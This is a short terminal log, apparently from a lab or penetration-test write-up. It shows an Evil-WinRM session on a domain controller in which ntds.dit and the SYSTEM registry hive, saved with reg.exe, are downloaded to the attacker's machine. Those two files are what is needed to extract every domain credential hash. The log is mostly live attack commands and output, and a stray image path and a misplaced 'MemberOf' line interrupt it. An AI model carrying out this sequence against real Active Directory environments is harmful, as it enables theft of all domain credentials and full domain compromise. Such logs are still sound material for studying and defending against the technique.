 *Evil-WinRM* PS z:\windows\ntds> cd c:/temp
*Evil-WinRM* PS C:\temp> ls
Directory: C:\temp
FIELD.LOCAL MemberOf
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/3/2025 5:21 PM 620 2025-09-03_17-21-11_DC01.cab
-a---- 9/3/2025 5:20 PM 86 diskshadow.txt
-a---- 9/3/2025 5:18 PM 18874368 ntds.dit
*Evil-WinRM* PS C:\temp> reg.exe save hklm\system C:\temp\system.bak
The operation completed successfully.
*Evil-WinRM* PS C:\temp> download ntds.dit
Info: Downloading C:\temp\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\temp> download system.bak
Info: Downloading C:\temp\system.bak to system.bak
Info: Download successful!
*Evil-WinRM* PS C:\temp>